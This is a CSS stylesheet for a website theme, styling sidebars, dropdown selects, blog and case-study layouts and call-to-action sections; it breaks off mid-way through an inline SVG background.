.recent-item .recentpost-body .pro__link a {
    margin-top: 0
}

.recent-item .recentpost-body .sell-rating-content .sell__rating li {
    display: inline-block;
    font-size: 13px
}

.recent-item .recentpost-body .sell-rating-content .sell__rating li a {
    color: #b21817}

.recent-item .recentpost-body .prices span {
    font-size: 16px;
    color: #b21817;
    font-weight: 700
}

.recent-item .recentpost-body .prices span.old__price {
    color: #677286;
    margin-right: 5px;
    text-decoration: line-through;
    font-size: 16px;
    opacity: .7
}

.sidebar-widget {
    margin-bottom: 40px
}

.sidebar-widget .widget__title {
    font-size: 28px;
    text-transform: capitalize;
    font-weight: 600;
    color: #100b0d;
    margin-bottom: 20px
}

.sidebar-widget .side__desc {
    font-size: 16px;
    color: #677286;
    font-weight: 500;
    line-height: 28px
}

.sidebar-widget .side__btns {
    margin-top: 40px
}

.sidebar-widget .side__btns li {
    margin-bottom: 10px
}

.sidebar-widget .side__btns li:last-child {
    margin-bottom: 0
}

.sidebar-widget .side__btns li .theme-button {
    width: 100%;
    padding-right: 30px
}

.sidebar-widget .side__btns li .theme-button i {
    margin-right: 15px
}

.sidebar-widget .widget__list li {
    display: block
}

.sidebar-widget .widget__list li a {
    color: #100b0d;
    font-size: 16px;
    position: relative;
    padding: 10px 20px 10px 20px;
    display: block;
    border: 1px solid #f2f3fa;
    font-weight: 600;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    text-transform: capitalize;
    margin-bottom: 10px;
    -webkit-border-radius: 10px 0 10px 0;
    -moz-border-radius: 10px 0 10px 0;
    border-radius: 10px 0 10px 0
}

.sidebar-widget .widget__list li a:hover {
    background-color: #b21817;
    color: #fff;
    border-color: #b21817;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.sidebar-widget .widget__list li a:hover:after {
    color: #fff;
    right: 15px
}

.sidebar-widget .widget__list li a:after {
    position: absolute;
    content: '\f105';
    right: 20px;
    top: 9px;
    color: #677286;
    font-size: 16px;
    font-family: 'FontAwesome';
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.sidebar-widget .tag__list li {
    display: inline-block
}

.sidebar-widget .tag__list li:last-child a {
    border: 1px solid #cccdce;
    margin-right: 0
}

.sidebar-widget .tag__list li:last-child a:hover {
    border-color: #b21817}

.sidebar-widget .tag__list li a {
    padding-top: 8px;
    padding-bottom: 8px;
    margin-right: 5px;
    margin-bottom: 10px;
    border: 1px solid #cccdce;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-weight: 500
}

.sidebar-widget .tag__list li a:after {
    display: none
}

.sidebar-widget .tag__list li a:hover {
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.sidebar-widget .ui-widget.ui-widget-content {
    border: 0;
    background-color: #eee;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    height: 8px;
    margin-left: 10px;
    margin-right: 10px
}

.sidebar-widget .ui-widget.ui-widget-content .ui-slider-range {
    background-color: #b21817}

.sidebar-widget .ui-widget.ui-widget-content .ui-slider-handle {
    background-color: #fff;
    border: 2px solid #b21817;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    height: 22px;
    width: 22px;
    top: -7px;
    cursor: ew-resize;
    outline: 0
}

.sidebar-widget .price-slider-amount {
    padding-top: 35px
}

.sidebar-widget .price-slider-amount .filter__btn {
    padding-right: 25px;
    padding-left: 25px;
    line-height: 40px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    border: 0;
    margin-right: 15px
}

.sidebar-widget .price-slider-amount .filter__label {
    color: #100b0d;
    margin: 0;
    font-size: 18px
}

.sidebar-widget .price-slider-amount .amounts {
    border: 0;
    color: #677286;
    font-size: 16px;
    font-weight: 700
}

@media(max-width:320px) {
    .sidebar-widget .price-slider-amount .amounts {
        width: 33%
    }
}

.sidebar-widget .procolor__list li {
    display: inline-block
}

.sidebar-widget .procolor__list li a {
    display: block;
    background: #677286;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: #fff;
    height: 30px;
    text-indent: -9999px;
    width: 30px
}

.sidebar-widget .procolor__list li+li {
    margin-left: 5px
}

.sidebar-widget .procolor__list li.grey a {
    background-color: #100b0d}

.sidebar-widget .procolor__list li.lemon a {
    background-color: #b21817}

.sidebar-widget .procolor__list li.white a {
    background-color: #4021ba
}

.sidebar-widget .procolor__list li.red a {
    background-color: #677286
}

.sidebar-widget.contact-form-action {
    padding-left: 0
}

.sidebar-widget.contact-form-action .form-group {
    position: relative
}

.sidebar-widget.contact-form-action .form-group .submit-btn {
    position: absolute;
    right: 20px;
    top: 50%;
    border: 0;
    background-color: transparent;
    color: #100b0d;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.sidebar-widget.contact-widget {
    background-color: #fff;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    padding: 30px 23px 32px 23px
}

.sidebar-widget.contact-widget .widget__title {
    margin-bottom: 30px
}

.sidebar-widget.contact-widget .contact__links li {
    font-size: 16px;
    color: #100b0d;
    position: relative;
    font-weight: 500;
    margin-bottom: 15px
}

.sidebar-widget.contact-widget .contact__links li:last-child {
    margin-bottom: 0
}

.sidebar-widget.contact-widget .contact__links li i {
    width: 38px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: rgba(35, 61, 99, 0.1);
    color: #100b0d;
    margin-right: 10px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    position: relative
}

.sidebar-widget.contact-widget .contact__links li i:after {
    position: absolute;
    content: '';
    left: 50%;
    top: -3px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 22px;
    height: 10px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.sidebar-widget.contact-widget .contact__links li a {
    color: #100b0d;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.sidebar-widget.contact-widget .contact__links li:hover i {
    background-color: #b21817;
    color: #fff
}

.sidebar-widget.contact-widget .contact__links li:hover a {
    color: #b21817}

.sidebar-widget.pro-cat-widget .widget__list li {
    border-bottom: 1px solid #eee;
    margin-bottom: 7px
}

.sidebar-widget.pro-cat-widget .widget__list li:last-child {
    border-bottom: 0;
    margin-bottom: 0
}

.sidebar-widget.pro-cat-widget .widget__list li a {
    border: 0;
    padding: 5px 0 13px 20px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    display: inline-block;
    margin-bottom: 0
}

.sidebar-widget.pro-cat-widget .widget__list li a:after {
    right: auto;
    left: 0;
    top: 5px;
    content: "\f101";
    font-size: 15px
}

.sidebar-widget.pro-cat-widget .widget__list li a:hover {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-color: transparent;
    color: #b21817}

.sidebar-widget.pro-cat-widget .widget__list li a:hover:after {
    color: #b21817;
    right: auto;
    left: 5px
}

.sidebar-widget.pro-cat-widget .widget__list li .count {
    font-weight: 600;
    color: #677286
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .sidebar {
        margin-top: 50px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .sidebar {
        margin-top: 50px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .sidebar {
        margin-top: 50px
    }
}

.sidebar .price-filter {
    margin-bottom: 50px
}

.sidebar .price-filter .widget__title {
    margin-bottom: 50px
}

.sidebar .social-widget .widget__title {
    margin-bottom: 30px
}

.gmaps {
    position: relative;
    padding-bottom: 50px
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .gmaps .col-lg-8,
    .gmaps .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.gmaps #map {
    width: 100%;
    height: auto;
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .gmaps #map {
        height: 450px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .gmaps #map {
        height: 450px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .gmaps #map {
        height: 400px
    }
}

.nice-select {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: solid 1px #ddd;
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    display: block;
    font-family: inherit;
    font-size: 16px;
    color: #677286;
    font-weight: normal;
    height: auto;
    padding-top: 12px;
    padding-bottom: 12px;
    outline: 0;
    padding-left: 18px;
    padding-right: 30px;
    position: relative;
    text-align: left !important;
    transition: all .2s ease-in-out;
    user-select: none;
    white-space: nowrap;
    width: auto
}

.nice-select:hover {
    border-color: #dbdbdb
}

.nice-select:active,
.nice-select.open,
.nice-select:focus {
    border-color: #eee
}

.nice-select:after {
    border-bottom: 2px solid #677286;
    border-right: 2px solid #677286;
    content: '';
    display: block;
    height: 8px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 18px;
    top: 50%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    transition: all .15s ease-in-out;
    width: 8px
}

.nice-select.open:after {
    transform: rotate(-135deg)
}

.nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    transform: scale(1) translateY(0)
}

.nice-select.disabled {
    border-color: #ededed;
    color: #999;
    pointer-events: none
}

.nice-select.disabled:after {
    border-color: #ccc
}

.nice-select.wide {
    width: 100%
}

.nice-select.wide .list {
    left: 0 !important;
    right: 0 !important
}

.nice-select.right {
    float: right
}

.nice-select.right .list {
    left: auto;
    right: 0
}

.nice-select.small {
    font-size: 12px;
    height: 36px;
    line-height: 34px
}

.nice-select.small:after {
    height: 4px;
    width: 4px
}

.nice-select.small .option {
    line-height: 34px;
    min-height: 34px
}

.nice-select .list {
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
    box-sizing: border-box;
    margin-top: 4px;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    transform-origin: 50% 0;
    transform: scale(0.75) translateY(-21px);
    transition: all .2s cubic-bezier(0.5, 0, 0, 1.25), opacity .15s ease-out;
    z-index: 9
}

.nice-select .list:hover .option:not(:hover) {
    background-color: transparent !important
}

.nice-select .option {
    cursor: pointer;
    font-weight: 500;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: 0;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all .2s
}

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
    background-color: rgba(103, 114, 134, 0.1);
    color: #b21817}

.nice-select .option.selected {
    font-weight: bold
}

.nice-select .option.disabled {
    background-color: transparent;
    color: #999;
    cursor: default
}

.nice-select span.current {
    font-weight: 500
}

.no-csspointerevents .nice-select .list {
    display: none
}

.no-csspointerevents .nice-select.open .list {
    display: block
}

.blog-area {
    padding-top: 106px;
    padding-bottom: 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .blog-area {
        padding-bottom: 10px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .blog-area {
        padding-bottom: 10px
    }
}

@media(max-width:320px) {
    .blog-area {
        padding-bottom: 50px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .blog-area .col-lg-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .blog-area .col-lg-4 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .blog-area .sec-heading {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .blog-area .sec-heading {
        text-align: center
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .blog-area .blog-btn.text-right {
        text-align: left !important;
        margin-bottom: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .blog-area .blog-btn.text-right {
        text-align: center !important;
        margin-bottom: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .blog-area .blog-btn.text-right {
        text-align: center !important;
        margin-bottom: 30px
    }
}

.blog-area .blog-post-wrapper {
    margin-top: 30px
}

.blog-area2 {
    padding-top: 40px;
    padding-bottom: 90px
}

.blog-area2 .blog-post-item .blog-post-body .theme-button {
    margin-top: 25px;
    color: #fff;
    line-height: 45px;
    font-size: 15px
}

.blog-area2 .blog-post-item .blog-post-body .theme-button:hover {
    color: #fff
}

.case-area {
    padding-top: 50px;
    padding-bottom: 50px
}

.case-area .blog-post-wrapper {
    margin-top: 28px
}

.case-area .blog-post-wrapper .blog-post-item {
    -webkit-transition: all .3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -moz-transition: all .3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -ms-transition: all .3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    -o-transition: all .3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: all .3s cubic-bezier(0.68, -0.55, 0.265, 1.55)
}

.case-area .blog-post-wrapper .blog-post-item .blog-post-img .blog__img {
    -webkit-border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    border-radius: 4px 4px 0px 0px
}

.case-area .blog-post-wrapper .blog-post-item .blog-post-body .case__meta {
    font-size: 16px;
    color: #677286;
    font-weight: 500;
    text-transform: capitalize
}

.case-area .blog-post-wrapper .blog-post-item .blog-post-body .blog__title {
    margin-top: 5px;
    font-size: 22px
}

.case-area .blog-post-wrapper .blog-post-item .blog-post-body .blog__desc {
    font-weight: 500;
    font-size: 16px;
    margin-top: 22px;
    margin-bottom: 32px
}

.case-area .blog-post-wrapper .blog-post-item:hover {
    -webkit-transform: translateY(-4px);
    -moz-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    -o-transform: translateY(-4px);
    transform: translateY(-4px)
}

.case-area2 {
    padding-bottom: 43px
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .case-area2 .sec-heading {
        text-align: center
    }
}

.case-area2 .sec-heading .sec__title {
    margin-bottom: 32px
}

.single-case-slider .owl-dots {
    position: absolute;
    right: 20px;
    bottom: 20px
}

.single-case-slider .owl-dots div {
    width: 14px;
    height: 14px;
    border: 2px solid #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    margin: 0 1px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8)
}

.single-case-slider .owl-dots div.active,
.single-case-slider .owl-dots div:hover {
    background-color: #b21817;
    border-color: #b21817;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.single-case {
    padding-top: 118px;
    padding-bottom: 67px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .single-case .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.single-case .blog-post-wrapper {
    margin-top: 4px
}

.single-case .blog-post-wrapper .blog-post-item {
    -webkit-box-shadow: 0 0;
    -moz-box-shadow: 0 0;
    box-shadow: 0 0;
    width: auto
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body {
    padding-left: 0;
    padding-bottom: 0;
    padding-right: 0
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .blog__title {
    font-size: 30px;
    margin-top: 0
}

@media(max-width:425px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .blog__title {
        line-height: 35px
    }
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .blog__desc {
    margin-bottom: 26px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .list-items {
        margin-bottom: 35px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .list-items {
        margin-bottom: 35px
    }
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .list-items li {
    color: #677286;
    font-weight: 500;
    position: relative;
    margin-bottom: 10px;
    padding-left: 0
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .list-items li:after {
    display: none
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .list-items li:last-child {
    margin-bottom: 0
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .list-items li i {
    margin-right: 10px;
    color: #b21817}

@media only screen and (min-width:768px) and (max-width:991px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .blog__list2 {
        margin-bottom: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .blog__list2 {
        margin-bottom: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .blog__list2 {
        margin-bottom: 0
    }
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box img {
    width: 100%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box .blog__title {
    font-size: 25px;
    margin-top: 0;
    margin-bottom: 18px;
    line-height: 30px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box .blog__title2 {
        margin-top: 35px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box .blog__title2 {
        margin-top: 35px
    }
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box .blog__title2:hover {
    color: #100b0d}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box .blog__desc {
    margin-top: 0;
    margin-bottom: 25px
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box2 {
    margin-top: 50px;
    margin-bottom: 40px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box2 {
        margin-bottom: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-case-img-box2 {
        margin-bottom: 0
    }
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .tab-content-shared {
    margin-top: 60px
}

@media(max-width:425px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .tab-content-shared .nav-tabs li {
        margin-bottom: 40px
    }
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .tab-content-shared .tab-content {
    margin-top: 40px
}

@media(max-width:425px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .tab-content-shared .tab-content {
        margin-top: 15px
    }
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .blog__title {
    font-size: 25px;
    margin-top: 0;
    line-height: 30px
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .blog__title:hover {
    color: #100b0d}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .blog__desc {
    margin-top: 18px;
    margin-bottom: 15px
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .blog__desc2 {
    margin-bottom: 0
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .blog__desc2 {
        margin-bottom: 40px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .blog__desc2 {
        margin-bottom: 40px
    }
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .result-chart {
    width: 100%
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .line-legend {
    padding-top: 25px;
    padding-left: 18px
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .line-legend .chart-legend li {
    display: inline-block;
    font-size: 16px;
    text-transform: capitalize;
    position: relative;
    color: #100b0d;
    margin-left: 30px;
    font-weight: 500
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .line-legend .chart-legend li span {
    width: 13px;
    height: 13px;
    display: inline-block;
    background-color: #4021ba;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    position: absolute;
    left: -20px;
    top: 6px
}

.single-case .blog-post-wrapper .blog-post-item .blog-post-body .single-chart-box .line-legend .chart-legend li span.legend__two {
    background-color: #b21817}

.single-case .blog-post-wrapper .blog-post-item:hover {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.blog-grid-area {
    padding-top: 70px;
    padding-bottom: 10px
}

.blog-grid-area .blog-post-wrapper {
    margin-top: 0
}

.post-pagination {
    margin-top: 35px;
    margin-bottom: 25px
}

.post-pagination .prev-post {
    float: left
}

.post-pagination .next-post {
    float: right
}

.post-pagination .post__link {
    font-size: 18px;
    color: #100b0d;
    font-weight: 500;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.post-pagination .post__link:hover {
    color: #b21817}

.blog-area.inner-blog-area {
    padding-top: 121px;
    padding-bottom: 10px
}

.blog-area.inner-blog-area .blog-post-wrapper {
    margin-top: 0
}

.blog-area.inner-blog-area .blog-post-wrapper .blog-post-item .blog-post-body .post__meta li:nth-child(1),
.blog-area.inner-blog-area .blog-post-wrapper .blog-post-item .blog-post-body .post__meta li:nth-child(2),
.blog-area.inner-blog-area .blog-post-wrapper .blog-post-item .blog-post-body .post__meta li:nth-child(3) {
    margin-right: 5px
}

.blog-area.inner-blog-area .blog-post-wrapper .blog-post-item .blog-post-body .blog__title {
    font-size: 25px;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px
}

.blog-area.inner-blog-area .blog-post-wrapper .blog-post-item .blog-post-body .blog__desc {
    margin-bottom: 30px;
    margin-top: 18px
}

.blog-single-wrapper .blog-post-item {
    -webkit-box-shadow: 0 0;
    -moz-box-shadow: 0 0;
    box-shadow: 0 0;
    margin-bottom: 0;
    width: auto
}

.blog-single-wrapper .blog-post-item .blog-post-body {
    padding-top: 25px;
    border: 0;
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 0
}

.blog-single-wrapper .blog-post-item .blog-post-body .blog__title {
    font-size: 28px
}

.blog-single-wrapper .blog-post-item .blog-post-body .blog__desc {
    margin-bottom: 17px
}

.blog-single-wrapper .blog-post-item .blog-post-body .single-blog-img-box {
    margin-top: 40px;
    margin-bottom: 37px
}

.blog-single-wrapper .blog-post-item .blog-post-body .single-blog-img-box img {
    width: 100%
}

.blog-single-wrapper .blog-post-item .blog-post-body .single-blog-img-box .list-items li {
    padding-left: 0;
    color: #677286;
    font-weight: 500
}

.blog-single-wrapper .blog-post-item .blog-post-body .single-blog-img-box .list-items li i {
    color: #b21817;
    margin-right: 5px
}

.blog-single-wrapper .blog-post-item .blog-post-body .single-blog-img-box .list-items li:after {
    display: none
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .blog-single-wrapper .blog-post-item .blog-post-body .single-blog-img-box .blog__list {
        margin-top: 40px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .blog-single-wrapper .blog-post-item .blog-post-body .single-blog-img-box .blog__list {
        margin-top: 40px
    }
}

.blog-single-wrapper .blog-post-item:hover {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.inner-blog-area.blog-single-area {
    padding-bottom: 40px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .inner-blog-area.blog-single-area .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.cta-area {
    background-color: #677286;
    padding-top: 100px;
    padding-bottom: 100px;
    background-image: url("../images/img6.jpg");
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    position: relative;
    z-index: 1
}

@media(max-width:320px) {
    .cta-area {
        padding-top: 55px;
        padding-bottom: 72px
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .cta-area .col-lg-8,
    .cta-area .col-lg-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .cta-area .sec-heading {
        text-align: center
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .cta-area .sec-heading {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .cta-area .sec-heading {
        text-align: center
    }
}

.cta-area .sec-heading .sec__title {
    margin-bottom: 20px;
    line-height: 60px
}

@media(max-width:480px) {
    .cta-area .sec-heading .sec__title {
        line-height: 45px
    }
}

.cta-area .btn-box {
    text-align: right
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .cta-area .btn-box {
        text-align: center;
        padding-top: 30px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .cta-area .btn-box {
        text-align: center;
        padding-top: 30px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .cta-area .btn-box {
        text-align: center;
        padding-top: 30px
    }
}

.cta-area .btn-box .theme-button {
    background-color: #fff;
    color: #100b0d}

.cta-area .btn-box .theme-button:hover {
    background-color: #b21817;
    color: #fff
}

.cta-area:after {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #100b0d;
    - opacity: .9;
    z-index: -1
}

.cta-area3,
.cta-area2 {
    padding-top: 50px;
    padding-bottom: 50px;
    background-image: none;
    background-color: #f4f6fb
}

.cta-area3 .sec-heading .sec__title,
.cta-area2 .sec-heading .sec__title {
    font-size: 25px;
    line-height: inherit
}

.cta-area3 .btn-box .theme-button,
.cta-area2 .btn-box .theme-button {
    background-color: #100b0d;
    color: #fff
}

.cta-area3:before,
.cta-area2:before {
    position: absolute;
    content: "";
    bottom: -34px;
    left: 50%;
    background-color: #f4f6fb;
    -webkit-transform: rotate(45deg) translateX(-50%);
    -moz-transform: rotate(45deg) translateX(-50%);
    -ms-transform: rotate(45deg) translateX(-50%);
    -o-transform: rotate(45deg) translateX(-50%);
    transform: rotate(45deg) translateX(-50%);
    width: 40px;
    height: 40px
}

.cta-area3:after,
.cta-area2:after {
    display: none
}

.cta-area3 .sec-heading .sec__title {
    font-size: 35px;
    margin-bottom: 15px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .cta-area3 .sec-heading .sec__title {
        line-height: 45px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .cta-area3 .sec-heading .sec__title {
        line-height: 42px
    }
}

.cta-area3:before {
    display: none
}

.cta-area3:after {
    display: block;
    background-color: transparent;
    opacity: .1;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='https://www.w3.org/2000/svg' width='600' height='600' viewBox='0 0 600 600'%3E%3Cpath fill='%23233d63' fill-opacity='0.4' d='M600 325.1v-1.17c-6.5 3.83-13.06 7.64-14.68 8.64-10.6 6.56-18.57 12.56-24.68 19.09-5.58 5.95-12.44 10.06-22.42 14.15-1.45.6-2.96 1.2-4.83 1.9l-4.75 1.82c-9.78 3.75-14.8 6.27-18.98 10.1-4.23 3.88-9.65 6.6-16.77 8.84-1.95.6-3.99 1.17-6.47 1.8l-6.14 1.53c-5.29 1.35-8.3 2.37-10.54 3.78-3.08 1.92-6.63 3.26-12.74 5.03a384.1 384.1 0 0 1-4.82 1.36c-2.04.58-3.6 1.04-5.17 1.52a110.03 110.03 0 0 0-11.2 4.05c-2.7 1.15-5.5 3.93-8.78 8.4a157.68 157.68 0 0 0-6.15 9.2c-5.75 9.07-7.58 11.74-10.24 14.51a50.97 50.97 0 0 1-4.6 4.22c-2.33 1.9-10.39 7.54-11.81 8.74a14.68 14.68 0 0 0-3.67 4.15c-1.24 2.3-1.9 4.57-2.78 8.87-2.17 10.61-3.52 14.81-8.2 22.1-4.07 6.33-6.8 9.88-9.83 12.99-.47.48-.95.96-1.5 1.48l-3.75 3.56c-1.67 1.6-3.18 3.12-4.86 4.9a42.44 42.44 0 0 0-9.89 16.94c-2.5 8.13-2.72 15.47-1.76 27.22.47 5.82.51 6.36.51 8.18 0 10.51.12 17.53.63 25.78.24 4.05.56 7.8.97 11.22h.9c-1.13-9.58-1.5-21.83-1.5-37 